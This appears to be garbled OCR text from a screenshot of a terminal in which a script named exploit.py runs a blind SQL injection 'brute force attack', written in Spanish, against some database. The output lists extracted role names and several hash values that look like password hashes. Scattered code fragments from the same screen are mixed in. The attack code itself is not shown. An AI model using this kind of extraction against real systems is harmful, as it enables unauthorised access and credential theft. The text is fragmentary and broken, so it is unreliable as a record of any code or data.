 def_handler)
❯ python3 exploit.py
[p] Fuerza bruta: Iniciando ataque
000/ho
[|] Datos: : Admin,User,Guest,Plebian
s + st
❯ python3 exploit.py
[◤] Fuerza bruta: Iniciando ataque
[↙] Datos: : 0cef1fb10f60529028a71f58e54ed07b,022b5ac7ea72a5ee3bfc6b3eb461f2fc,
94ca112be7fc3f3934c45c6809875168,0cbdc7572ff7d07cc6807a5b102a3b
bruta
ue")
~/Desk/S/SQLI-blind ✔ took 25s
")
130):
teres:
and (
caract
sqli)